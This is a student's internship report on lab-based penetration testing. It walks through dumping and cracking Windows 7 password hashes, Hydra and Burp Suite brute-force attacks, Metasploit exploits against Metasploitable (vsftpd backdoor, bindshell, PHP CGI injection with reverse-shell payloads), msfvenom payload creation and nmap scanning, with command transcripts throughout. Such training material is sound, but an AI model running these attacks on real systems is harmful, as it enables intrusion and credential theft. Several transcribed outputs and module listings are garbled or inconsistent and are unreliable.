

INTERNSHIP ON CYBER SECURITY

Introduction:

My name is Divya. Currently pursuing Bachelors of Engineering from Mangalore Institute of Technology and Engineering, Moodabidri.

About DLithe:

DLithe Consultancy Services Pvt Ltd is an EdTech company established in 2018. It is based in Bengaluru and offers various services such as Data Analytics, Data Science, Machine Learning, Artificial Intelligence, Cyber Security and Bigdata solutions to clients in different industries. The company's goal is to provide quality services to its clients by leveraging advanced technologies and methodologies.

Summary of the Internship:

It was a one-month internship program i.e., from 06/02/2023 to 06/03/2023 from the expert professionals. The first 15 days we learnt about the networking. The next 15 days was all about working with real-world live projects. The projects like Brute-force attack, Malware Attack, Exploiting Metasploit, Password Creation etc... The technology used in this internship were Kali-Linux, OWASP, Meta and Cisco Packet Tracker.

TECHNICAL TASKS PERFORMED


Group 1:

2a) PASSWORD CRACKING OF WINDOWS 7


Here, we are cracking the password of windows7 using **John the Ripper** tool.

It is a popular password cracking tool that can be used to perform brute-force attacks using different encryption technologies and helpful wordlists. John the Ripper is a tool designed to help systems administrators to find weak (easy to guess or crack through brute force) passwords.

Step 1: Go to windows7 and download pwdmp7 and unzip it.




Step 2: After unzipping the file and extract it in the C-drive of my computer and add it inside windows.





Step 3: Run cmd as administrator and perform these steps


- cd..
- cd pwdump7
- PwDump7.exe > hash.txt
- hash.txt (to view the file)



Step 4: Now send the hash.txt file to kali. So, upload the file in **tmpfile.org**



Step 5: In the Kali in order to access the tmpfile copy and paste the link in the Kali Firefox and hit enter. You can see the file in the browser then copy it.




Step 6: Run the cmd and become the super user using sudo –su. Create a new file using **nano** (file name) and paste the file. Save it and exit. In order to crack use **John** command.

i.e.-> nano hash.txt

(paste) Ctrl+S and Ctrl+X

John hash.txt



2b) PASSWORD CRACKING OF METASPLOIT MACHINE USING HYDRA (BRUTE-FORCE ATTACK)

A brute force attack is a method of trying to crack a password or encryption key by systematically guessing every possible combination until the correct one is found. It is a common type of attack used by hackers to gain unauthorized access to systems, networks, or accounts.

Brute force attacks can be successful if the password or key is weak, short, or has been reused across multiple accounts. To prevent brute force attacks, it is important to use strong and unique passwords or passphrases that are difficult to guess or crack.

The screenshot shows a Kali Linux terminal window with the following command history:

```
(root㉿kali)-[~]
$ sudo -s
[sudo] password for kali:
[root@kali ~]# /etc/network/config
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
        inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
          inet6 fe80::f801:90e8%eth0 brd fe80::fffe:90e8%eth0 scopeid 0x20<brlink>
            ether 08:00:27:b1:9d:67 txqueuelen 1000 (Ethernet)
              RX packets 40 bytes 16696 (16.3 KiB)
              RX errors 0 dropped 0 overruns 0 frame 0
              TX packets 34 bytes 11378 (11.1 KiB)
              TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
        inet 127.0.0.1 netmask 255.0.0.0
          inet6 ::1 prefixlen 128 scopid 0x10<host>
            loop txqueuelen 1000 (Local Loopback)
              RX packets 4 bytes 240 (240.0 B)
              RX errors 0 dropped 0 overruns 0 frame 0
              TX packets 4 bytes 240 (240.0 B)
              TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

[root@kali ~]# nbtscan 192.168.56.0/24
Doing NBT name scan for addresses from 192.168.56.0/24
IP address      NetBIOS Name      Server      User      MAC address
192.168.56.1    DESKTOP-9007758  <server>  <unknown>  0a:00:27:00:00:0a
192.168.56.101   METASPOITABLE   <server>  <unknown>  00:00:00:00:00:00
192.168.56.255  Sendto failed: Permission denied

[root@kali ~]# hydra -l user -p pass ftp://192.168.56.101
Hydra v9.4 (c) 2022 by vln Hauser/TMC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauer-thc/thc-hydra) starting at 2023-03-20 08:45:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1 try per task
[DATA] attacking fto://192.168.56.101:21
[21] [ftp] host: 192.168.56.101  login: msfadmin  password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauer-thc/thc-hydra) finished at 2023-03-20 08:47:00
```

'nbtscan' is a command-line tool used to scan networks for NetBIOS name information. It can be used to identify Windows machines on a network, as well as gather information such as hostnames, MAC addresses, and workgroups.

Nano is a command-line text editor that is available in Kali Linux, Nano is a lightweight text editor that is designed to be easy to use and has a user-friendly interface. It provides basic text editing features such as cut, copy, and paste, as well as search and replace, spell checking, and syntax highlighting for various programming languages.

To open a file using nano in Kali Linux, you can use the command **nano <filename>** in the terminal. Once you have made your edits, you can save the changes and exit the editor by pressing **Ctrl+X**, and then confirming the save changes prompt.

1st create a file named ‘user’ and add the user’s name. Then create another file named ‘pass’ and add the user’s password in to that file. To save the file press Ctrl+S and exit it by Ctrl+X.



The command **hydra -L user -P pass ftp://192.168.56.101** is a sample command for using the Hydra password cracking tool to perform a brute force attack on an FTP server running on the IP address **192.168.56.101**.



- **hydra:** This is the command to invoke the Hydra password cracking tool.
- **-L user:** This option specifies the path to the file containing a list of usernames to use during the attack. In this case, the word "user" is being used as a placeholder for the actual file name or path.
- **-P pass:** This option specifies the path to the file containing a list of passwords to use during the attack. Similarly, the word "pass" is being used as a placeholder for the actual file name or path.
- **ftp://192.168.56.101:** This is the protocol and IP address of the target FTP server.

By this we can perform brute-force attack. At the end we get the username and password of the user.

3) PERFORM PASSWORD CRACKING OF ONLINE VULNERABLE WEBSITE(TESTFIRE.NET) USING BURPSUITE

- Initially enter the command burpsuite. It will be redirecting to another page.
- Next step is to turn on the intercept. Next login in to the website testfire.net and then turn on the burp.
- As soon as you login your login details will be come under intercept.
- The code which is available in the proxy of the intercept just copy and send it to the intruder.
- There just copy the username and password the click on add button.
- Then select the attack type Cluster bomb set the payloads and start the attack.





4a) Exploiting Metasploit using FTP

Step 1: Getting super access using the command \$ sudo -s

Step 2: Enter the command nmap -sV followed by the target IP, nmap is a utility for network exploration security auditing and -sV for the system versions. nmap -sV 192.168.56.101

Step 3: Enter msfconsole, it is used to provide a command line interface to access and work with the Metasploit framework

Step 4: Enter the command search vsftpd

Step 5: Enter the command exploit/unix/ftp/vsftpd_234_backdoor which is available from step 4 use exploit/unix/ftp/vsftpd_234_backdoor

Step 6: Payload is not configured. Just enter show options


Step 7: In the option we must set the value for RHOSTS so enter the command set RHOSTS followed by the IP of the target, set RHOSTS 192.168.56.101

Step 8: We use show options in-order to check whether the RHOSTS has been updated or not.

Step 9: Enter the command show payloads

Step 10: We must set the payload as set payloads 192.168.56.101

Step 11: Enter the command exploit



The screenshot shows a terminal window on a Kali Linux desktop environment. The terminal history includes:

- \$ sudo -s (becomes root)
- [sudo] password for kali: (root password)
- root@kali:~\$
- root@kali:~/home/kali\$ msfconsole
- msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
- set RHOSTS 192.168.56.101
- show options
- set PAYLOAD unix/meterpreter/reverse_tcp
- exploit
- nmap -sV 192.168.56.101
- Starting Nmap 7.93 (https://nmap.org) at 2023-03-20 09:21 EDT
- Nmap scan report for 192.168.56.101
- Host is up (0.00029s latency).

```
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Actions Edit View Input Devices Help
[+] root@kali:[~] /home/kali
└─# nmap init
[+] Starting database
[*] The database appears to be already configured, skipping initialization
[+] root@kali:[~] /home/kali
└─# nmap init
[*] Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-20 09:21 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00002s latency).
Not shown: 977 closed tcp ports (reset)
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp          vsftpd 2.3.4
22/tcp    open  ssh          OpenSSH 7.9p1 Debian 10-tls1.3-1+deb10u2 (protocol 2.0)
33/tcp    open  netmgt       Linux telnetd
25/tcp    open  smtp         Postfix smtpd
53/tcp    open  domain       ISC BIND 9.4.2
80/tcp    open  http         Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp   open  rpcbind     2 (RPC #10000)
139/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn  Samba nmbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp   open  exec         netkit-rsh execd
513/tcp   open  login        OpenBSD or Solaris rlogind
514/tcp   open  shell        Netkit rshd
1099/tcp  open  java-rmi   GNU Classpath grmregistry
1524/tcp  open  bindshell   Metasploitable root shell
2000/tcp  open  http        Port 1.1.1.1
321/tcp   open  dict        Port 1.1.1.1
3306/tcp  open  mysql       MySQL 5.0.51a-Subuntu5
5432/tcp  open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp  open  vnc         VNC (protocol 3.3)
6000/tcp  open  x11         (access denied)
6667/tcp  open  irc         UnrealIRCd
8080/tcp  open  http        Apache Jserv (Protocol v1.3)
8181/tcp  open  http        Apache Tomcat/coyote JSP engine 1.1
MAC Address: 08:00:27:75:62:8C (Oracle VirtualBox virtual NIC)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSS: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.84 seconds

[+] root@kali:[~] /home/kali
└─# msfconsole
```

```
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Actions Edit View Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.101 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)

Payload options (cmd/unix/interact):
Name Current Setting Required Description

Exploit target:
Id Name
- -
0 Automatic

View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.101 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)

Payload options (cmd/unix/interact):
Name Current Setting Required Description

Exploit target:
Id Name
- -
0 Automatic

View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
```

4b) Exploiting Metasploit using SMTP

Step 1: Getting super access using the command \$ sudo -s

Step 2: Check the IP address of the target (Metasploitable)

Step 3: Enter the command nbtscan, it is a program for scanning IP networks for NetBIOS name

information. nbtscan 192.168.56.0/24

Step 4: Enter the command nmap -sV followed by the target IP, nmap is a utility for network exploration

security auditing and -sV for the system versions. nmap -sV 192.168.56.101

Step 5: Enter msfconsole, it is used to provide a command line interface to access and work with the

Metasploit framework

Step 6: In the msfconsole itself give the command use auxiliary/scanner/smtp/smtp_enum

Step 7: Enter the command the show options.

Step 8: Next we must set the rhosts so enter the command as set rhosts 192.168.56.101

Step 9: Enter the command exploit

```

kali-linux-2024-2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~#
File Actions Edit View Help
Host is up (0.00012s latency).
Not shown: 977 closed tcp ports (reset)
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp          vsftpd 2.3.4
22/tcp    open  ssh          OpenSSH 7.9p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp    open  telnet       Linux telnetd
25/tcp    open  smtp         Postfix smtpd
53/tcp    open  domain       ISC BIND 9.4.2
80/tcp    open  http         Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp   open  rpcbind     4 (RPC #100000)
139/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn  Samba nmbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp   open  exec         netkit-rsh rexecd
513/tcp   open  login        OpenBSD or Solaris rlogin
514/tcp   open  shell        Netkit rshd
1099/tcp  open  java-rmi   GNU Classpath gmrregistry
1374/tcp  open  netcat       Metasploitable root shell
2000/tcp  open  nfs          2-6 (RPC #100003)
2121/tcp  open  ftp          ProFTPD 1.3.1
3306/tcp  open  mysql        MySQL 5.0.51a-Subuntu5
5432/tcp  open  postgresql  PostgreSQL Da 8.3.0 - 8.3.7
5900/tcp  open  vnc          VNC (protocol 3.3)
6000/tcp  open  x11          (access denied)
6001/tcp  open  x11          (access denied)
8009/tcp  open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp  open  http         Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:75:62:8C (Oracle VirtualBox virtual NIC)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSS: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 24.69 seconds

[root@kali:~/home/kali]
# nmap -p 25 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-20 09:32 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00072s latency).

PORT      STATE SERVICE
25/tcp    open  smtp

MAC Address: 08:00:27:75:62:8C (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 13.39 seconds

```

```

kali-linux-2024-2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~#
File Actions Edit View Help
[root@kali:~/home/kali]
# msfconsole

[*] Using 'disks' module
[*] Using 'auxiliary/server/capture/http' module
[*] Using 'exploit/unix/generic/login_loot' module
[*] Using 'exploit/unix/generic/clamav_wlter_blackhole' module
[*] Using 'exploit/windows/browser/comunicypt_mail_actives' module
[*] Using 'exploit/linux/generic/gethostbyname_bof' module
[*] Using 'exploit/unix/generic/exim_string_format' module
[*] Using 'auxiliary/client/http/smarter' module
[*] Using 'auxiliary/server/http' module
[*] Using 'exploit/linux/http/maemon_worldclient_form2raw' module
[*] Using 'exploit/windows/http/maemon_worldclient_form2raw' module
[*] Using 'exploit/windows/http/ms03_046_exchange2000_xch50' module
[*] Using 'exploit/windows/ssi/ms03_041_gct' module
[*] Using 'exploit/windows/http/ms03_019_exchange' module
[*] Using 'exploit/windows/http/mercury_cram_md5' module
[*] Using 'exploit/unix/generic/morris_sendmail_debug' module
[*] Using 'exploit/unix/generic/sendmail_smtp' module
[*] Using 'exploit/unix/generic/openmid_d_mal_from_rcp' module
[*] Using 'exploit/unix/local/openmid_d_oob_read_lpc' module
[*] Using 'exploit/windows/browser/comunicypt_toexpress' module
[*] Using 'auxiliary/scanner/http/httptest_version' module
[*] Using 'auxiliary/scanner/http/httptest_ntlm_domain' module

I love shells --egyp

[*] msf6 > search smtp

Matching Modules

#  Name                                Disclosure Date  Rank    Check  Description
0  exploit/linux/http/apache_james_exec  2015-10-01  normal  Yes   Apache James Server 2.3.2 Insecure User Creation Arbitrary File Write
1  auxiliary/server/capture/http        2015-01-01  normal  No    Authentication Capture: SMTP
2  exploit/unix/generic/login_loot     2007-08-24  excellent  No   ClamAV Wlter Black-Hole-Mode Remote Code Execution
3  exploit/unix/generic/clamav_wlter_blackhole  2007-08-24  excellent  No   ClamAV Wlter Black-Hole-Mode Remote Code Execution
4  exploit/windows/browser/comunicypt_mail_actives  2010-05-19  great  No   Communicypt Mail 1.1.6 SMTP ActiveX Stack Buffer Overflow
5  exploit/linux/generic/gethostbyname_bof  2007-05-27  great  Yes   Linux gethostbyname() Buffer Overflow
6  exploit/unix/generic/exim_string_format  2013-05-03  excellent  No   Exim and Dovecot Trivial Configuration and Injection
7  exploit/unix/generic/exim_string_format  2010-12-07  excellent  No   Exim string format Function Heap Buffer Overflow
8  auxiliary/client/http/smarter        2017-01-26  normal  No   Generic Emailer (SMTP)
9  auxiliary/server/http                2017-01-26  normal  No   HTTP Server Module Detection
10  exploit/windows/http/maemon_worldclient_form2raw  2003-12-29  great  Yes   Maemon WorldClient Form2Raw.cgi Stack Buffer Overflow
11  exploit/windows/http/ms03_046_exchange2000_xch50  2003-10-15  good  Yes   MS03-046 Exchange 2000 XCH50 Heap Overflow
12  exploit/windows/ssi/ms03_041_gct        2003-10-15  average  No   MS03-041 Exchange 2000 Microsoft Office Communications Transport Overflow
13  exploit/unix/generic/openmid_d_mal     2004-11-12  normal  No   OpenMid D_MAL Microsoft Office
14  exploit/windows/http/mercury_cram_md5  2007-08-18  great  No   Mercury Mail SMTP AUTH CRAM-MD5 Buffer Overflow
15  exploit/unix/generic/morris_sendmail_debug  1998-11-02  average  Yes   Morris Worm sendmail Debug Mode Shell Escape
16  exploit/unix/generic/sendmail_smtp     2013-01-01  normal  Yes   Sendmail SMTP Buffer Overflow
17  exploit/unix/generic/openmid_d_mal_from_rcp  2020-01-28  excellent  Yes   OpenMid D_MAL From Remote Code Execution
18  exploit/unix/local/openmid_d_oob_read_lpc  2020-02-24  average  Yes   OpenMid D_OOB Read Local Privilege Escalation
19  exploit/windows/browser/comunicypt_toexpress  2009-09-18  normal  No   Oracle Java Comunicypt To Express Remote Code Buffer Overflow
20  auxiliary/scanner/http/httptest_version  2014-09-26  normal  No   SMTP Banner Grabber
21  auxiliary/scanner/http/httptest_ntlm_domain  2014-09-26  normal  No   NTLM Domain Extraction

[*] msf6 >

```

```
kali-linux-2022-4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~# msf6 auxiliary(scanner/smtp/smtp_enum) > show options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
RHOSTS 192.168.56.101 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
REPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIQUEONLY true yes Skip Microsoft banner servers when testing unix users
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt yes The file that contains a list of probable user accounts.

View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smtp/smtp_enum) > set rhosts 192.168.56.101
rhosts => 192.168.56.101
msf6 auxiliary(scanner/smtp/smtp_enum) > show options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
RHOSTS 192.168.56.101 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
REPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIQUEONLY true yes Skip Microsoft banner servers when testing unix users
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt yes The file that contains a list of probable user accounts.

View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smtp/smtp_enum) > run
[*] 192.168.56.101:25 - 192.168.56.101:25 Banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
[*] 192.168.56.101:25 - Caught interrupt from the console...

```

```
kali-linux-2022-4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~# nc 192.168.56.101 25
220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
VRFLY mysql
252 2.0.0 mysql
VRFLY daemon
252 2.0.0 daemon
VRFLY postgres
252 2.0.0 postgres

```

4c) Exploiting Metasploit using Bind shell

The screenshot shows a terminal window titled 'root@kali: /home/kali'. It displays the output of several commands:

- `ifconfig` output for interface eth0, showing IP 192.168.56.102, netmask 255.255.255.0, broadcast 192.168.56.255.
- `nbtscan 192.168.56.0/24` output, listing NetBIOS names and MAC addresses for hosts 192.168.56.1 (DESKTOP-90D775B) and 192.168.56.101 (METASPOITABLE).
- `nmap -sV 192.168.56.101` output, showing port 1524 open and version 7.93 (nmap.org) running on the host.
- `netcat -l -p 1524` command running in the background.
- `root@kali: /home/kali` prompt followed by the command `msfvenom -p windows/meterpreter/reverse_tcp -f raw -e none -a x86 --platform windows -o exploit.exe`.
- `exploit.exe` file created in the current directory.

'ifconfig' is used to find the IP address of the machine.

'nbtscan' is a command-line tool used to scan networks for NetBIOS name information. It can be used to identify Windows machines on a network, as well as gather information such as hostnames, MAC addresses, and workgroups.

The '**nmap -sV 192.168.56.101**' command is an example of using the Nmap security scanner tool to perform a version detection scan on the IP address **192.168.56.101**.

- **nmap**: This is the command to invoke the Nmap security scanner.
- **-sV**: This option instructs Nmap to perform version detection on any open ports found on the target system.
- **192.168.56.101**: This is the IP address of the target system that Nmap will scan.

When you run this command, Nmap will attempt to discover any open ports on the target system and identify the services running on those ports by performing a version detection scan.

The **nmap -p 1524 192.168.56.101** command is an example of using the Nmap security scanner tool to perform a port scan on the IP address **192.168.56.101**, specifically checking for the presence of an open port with port number 1524.

- **nmap**: This is the command to invoke the Nmap security scanner.
- **-p 1524**: This option instructs Nmap to scan only port 1524 on the target system.
- **192.168.56.101**: This is the IP address of the target system that Nmap will scan.

When you run this command, Nmap will attempt to discover whether the port number 1524 is open on the target system. If the port is open, Nmap will report it as an open port, along with any additional information about the service running on that port. This type of scan is useful for determining which ports are open on a system and can help in identifying potential vulnerabilities or weaknesses that may exist.

- **nc**: This is the command to invoke the **nc** (short for netcat) tool.
- **192.168.56.101**: This is the IP address of the target system to which you want to connect.

When you run this command, **nc** will attempt to establish a connection to the target system. If the connection is successful, **nc** will open a command-line interface where you can send and receive data to and from the remote system.

- **uname**: This is the command to invoke the **uname** tool.
- **-a**: This option instructs **uname** to display all available information about the system

When you run this command, **uname** will output a series of system information, including:

- Linux: This is the kernel name of the system.
- hostname: This is the name of the system.
- x86_64: This is the machine hardware name.
- GNU/Linux: This is the operating system name.

uname -a provides a quick way to obtain detailed information about the system's kernel and operating system, which can be useful for system administration and troubleshooting purposes.

The '**whoami**' command is a simple command that is used to print the username of the current user who is logged in to the current terminal session.

4c) Exploiting Metasploit using HTTP

First check the IP of the metasploitable, then enter the command nmap -sV 192.168.56.102 to check the port which is open. Then check for http, set the rhosts, payloads, show options and at last hit run or exploit.

```
root@kali:~# nmap -sV 192.168.56.0/24
[...]
```

```
root@kali:~# nmap -sV 192.168.56.0/24
[...]
```

```
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~# msf auxiliary(scanner/http/http_version)
msf auxiliary(scanner/http/http_version) > show options

Module options (auxiliary/scanner/http/http_version):
Name  Current Setting  Required  Description
Proxies      no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.56.102  yes      The target host(s). See https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80        yes      The target port (TCP)
SSL       false      no       Negotiate SSL/TLS for outgoing connections
THREADS    1         yes      The number of concurrent threads (max one per host)
VHOST      none      no       HTTP server virtual host

View the full module info with the info, or info -d command.
msf auxiliary(scanner/http/http_version) > set rhosts 192.168.56.102
msf auxiliary(scanner/http/http_version) > search php 5.4.2
Matching Modules
#  Name                               Disclosure Date  Rank   Check  Description
0  exploit/multi/http/php_cgi_arg_injection      2012-01-05  excellent  Yes  CGI Argument Injection
1  exploit/windows/http/php_apache_request_headers_b6d  2012-05-08  normal   No   apache_request_headers Function Buffer Overflow

Integrations with a module by name or index. For example info 2, use 2 or use exploit/windows/http/php_apache_request_headers_b6d
msf auxiliary(scanner/http/http_version) > use 1
[*] Set payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(multi/http/php_cgi_arg_injection) > show options

Module options (exploit/multi/http/php_cgi_arg_injection):
Name  Current Setting  Required  Description
PLSK      false      yes      Exploit Plesk
Proxies      no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.56.102  yes      The target host(s). See https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80        yes      The target port (TCP)
SSL       false      no       Negotiate SSL/TLS for outgoing connections
TARGETURI  /          no       The URL to request (must be a CGI-handled PHP script)
URIENCODING  0         yes      Level of URI URLENCODENG and padding (@ for minimum)
VHOST      none      no       HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
LHOST    127.0.0.1      yes      The listen address (an interface may be specified)
LPORT    4444      yes      The listen port

Exploit target:
Id  Name
--  --
0  Automatic

View the full module info with the info, or info -d command.
msf exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.56.102
msf exploit(multi/http/php_cgi_arg_injection) > show options

Module options (exploit/multi/http/php_cgi_arg_injection):
Name  Current Setting  Required  Description
PLSK      false      yes      Exploit Plesk
Proxies      no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.56.102  yes      The target host(s). See https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80        yes      The target port (TCP)
SSL       false      no       Negotiate SSL/TLS for outgoing connections
TARGETURI  /          no       The URL to request (must be a CGI-handled PHP script)
URIENCODING  0         yes      Level of URI URLENCODENG and padding (@ for minimum)
VHOST      none      no       HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
LHOST    127.0.0.1      yes      The listen address (an interface may be specified)
LPORT    4444      yes      The listen port

Exploit target:
Id  Name
--  --
0  Automatic

Type here to search  8:28  1757  8°C Mostly cloudy  ENG  13-03-2023  Right Ctrl
```

```
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~# msf exploit(multi/http/php_cgi_arg_injection) > exploit
[*] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Exploit completed, but no session was created.
msf exploit(multi/http/php_cgi_arg_injection) > 
```

5) Network scanning using following nmap commands:

```
[root@kali:~]# ifconfig
eth0: flags=4163UP,BROADCAST,RUNNING,MULTICAST mtu 1500
        inet 192.168.56.1 brd 192.168.56.255 broadcast 192.168.56.255
              inet6 fe80::4190:81ff%eth0 brd fe80::ff:fe81%eth0 linklayer
                    ether 08:00:27:b1:90:67 txqueuelen 1000  ((ethernet)
                    RX packets 14 bytes 11242 (10.9 KiB)
                    RX errors 0 dropped 0 overruns 0 frame 0
                    TX packets 35 bytes 10934 (10.8 KiB)
                    TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=4LOOPBACK, RUNNING mtu 65536
        inet 127.0.0.1 brd 127.0.0.1 scopeid 0x10host
          inet6 ::1 brd ::1 scopeid 0x10host
        loop txqueuelen 1000  ((local Loopback)
        RX packets 4 bytes 240 (240.0 B)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 4 bytes 240 (240.0 B)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

[root@kali:~]# nbtscan 192.168.56.0/24
Doing NBT name scan for addresses from 192.168.56.0/24
IP address NetBIOS Name Server User MAC address
192.168.56.1 DESKTOP-90D7758 <server> <unknown> 0a:00:27:00:00:00
192.168.56.101 METASPL0ITABLE <server> METASPL0ITABLE 00:00:00:00:00:00
192.168.56.255 Sendo failed: Permission denied

[root@kali:~]# nmap 192.168.56.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 00:43 EDT
Nmap scan type: nmap -sn 192.168.56.1
Host is up (0.0000s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT      STATE SERVICE
5357/tcp  open  vsdapi
[...]
```


nbtscan is a network scanning tool used to identify NetBIOS names and gather information about Windows-based systems on a network. The command "nbtscan 192.168.56.0/24" instructs nbtscan to scan the network range from 192.168.56.1 to 192.168.56.254 (which is the /24 subnet mask) for NetBIOS names and related information.

nmap is a network scanning tool used to identify hosts and services on a network, as well as gather information about them. The command "nmap 192.168.56.0/24" instructs nmap to scan the network range from 192.168.56.1 to 192.168.56.254 (which is the /24 subnet mask) for open ports and services running on hosts.

a) nmap -p

The command "nmap -p 21,22,23 192.168.56.101" instructs nmap to scan the host with IP address 192.168.56.101 for open ports 21, 22, and 23.

Ports 21, 22, and 23 correspond to the FTP (File Transfer Protocol), SSH (Secure Shell), and Telnet protocols respectively. By scanning for open ports on a target host, nmap can identify which services are running and potentially vulnerable to attacks.




```
[root@kali)-/home/kali]
# nmap -p 21,22,23 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 00:44 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00053s latency).

PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
23/tcp    open  telnet
MAC Address: 08:00:27:75:62:8C (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 13.24 seconds
[...]
```

b) nmap -sV

The command "nmap -sV 192.168.56.101" is a command-line tool used for network exploration and security auditing.



```
[root@kali)-/home/kali]
# nmap -sV 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 00:44 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00012s latency).
Not shown: 977 closed TCP ports (reset)
PORT      STATE SERVICE      VERSION
22/tcp    open  ssh          OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp    open  telnet       Linus telnetd
25/tcp    open  smtp         Postfix smtpd
53/tcp    open  domain      ISC BIND 9.12.2
80/tcp    open  http         Apache Bitnami 2.2.28 ((Ubuntu) DAV/2)
111/tcp   open  rpcbind     2 (RPC #100000)
139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp   open  exec        netkit-rsh reexec
513/tcp   open  login       OpenBSD or Solaris rlogind
514/tcp   open  shell       Netkit rshd
1099/tcp  open  java-rmi   GNU Classpath grmiregistry
1524/tcp  open  bindshell   Metasploitable root shell
2000/tcp  open  http        2.2.2 (Apache/2.4.41)
2121/tcp  open  ftp         proftpd 1.3.1
